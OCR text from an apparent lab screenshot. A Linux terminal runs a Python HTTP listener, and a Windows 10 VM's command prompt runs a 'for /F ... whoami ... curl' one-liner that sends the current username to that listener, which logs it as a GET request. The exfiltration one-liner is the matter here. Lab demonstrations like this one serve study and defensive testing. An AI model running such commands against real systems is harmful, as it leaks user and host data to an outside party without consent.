 ~ : sudo python3 — Konsole
新建标签页(N)
拆分视图
(base) ➜  ~ sudo python3 -m http.server 5555
[sudo] liuty 的密码：
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
192.168.21.15 - - [03/Feb/2024 09:42:00] code 404, message File not found
192.168.21.15 - - [03/Feb/2024 09:42:00] "GET /desktop-mcg0905 HTTP/1.1" 404 -
win10 [正在运行] - Oracle VM VirtualBox
回收站
Microsoft
Edge
test
火绒安全软件
命令提示符
C:\Users\CX330NB>for /F "delims=\" %i in ('whoami') do curl http://192.168.21.7:5555/%i
C:\Users\CX330NB>curl http://192.168.21.7:5555/desktop-mcg0905
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>
C:\Users\CX330NB>
搜索
英
9:42
2024/2/3
2
右 Ctrl